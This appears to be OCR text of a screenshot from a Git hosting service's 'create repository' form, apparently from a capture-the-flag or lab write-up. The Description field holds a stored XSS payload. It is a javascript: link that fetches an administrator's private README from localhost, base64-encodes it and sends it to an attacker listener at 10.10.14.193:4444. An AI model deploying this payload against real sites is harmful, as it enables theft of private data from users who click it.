 elsewhere? Migrate repository.
Owner* axel
Some organizations may not show up in the dropdown due to
maximum repository count limit.
Repository Name* 3vilrepo
Good repository names use short, memorable and unique
keywords.
Visibility Make repository private
Only the owner or the organization members if they have
rights, will be able to see it.
Description
<a href="javascript:fetch('http://
localhost:3000/administrator/Employee-
management/raw/branch/main/
README.md').then(r=>r.text()).then(d=>fetc
h('http://10.10.14.193:4444/?
data='+encodeURIComponent(btoa(d))));">3vi
l say hello</a>
Template
Issue Labels Select an issue label set.
.gitignore Select .gitignore templates.